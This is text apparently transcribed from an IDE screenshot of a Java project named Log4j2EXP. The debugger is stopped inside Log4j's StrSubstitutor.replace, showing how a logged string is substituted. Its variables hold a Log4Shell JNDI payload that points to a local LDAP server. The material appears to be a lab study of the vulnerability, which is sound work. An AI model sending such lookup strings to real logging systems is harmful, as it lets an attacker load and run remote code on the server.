 src
main
java
log4j2.test
Log4j2EXP
Log4j2Test01
Log4j2Test02
resources
log4j2.xml
test
462 public String replace(final LogEvent event, final String source) { event: MutableLogEvent@1999
463 if (source == null) {
464 return null;
465 }
466 final StringBuilder buf = new StringBuilder(source); buf: "${jndi:ldap://127.0.0.1:8085/zRFaCCE
467 if (!substitute(event, buf, offset: 0, source.length())) { event: MutableLogEvent@1999 buf: "${
468 return source;
469 }
470 return buf.toString();
Maven
调试: Log4j2EXP
调试器 控制台
帧
变量
"main"...: 正在运行
replace:467, StrSubstitutor (org.apache
format:132, MessagePatternConverter
format:38, PatternFormatter (org.apac
this = {StrSubstitutor@2448} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@1999}
source = "${jndi:ldap://127.0.0.1:8085/zRFaCCEj}"
buf = {StringBuilder@2461} "${jndi:ldap://127.0.0.1:8085/zRFaCCEj}"